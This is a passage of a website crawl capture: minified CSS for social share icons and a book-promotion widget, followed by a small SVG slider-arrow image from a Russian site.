2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media (max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>
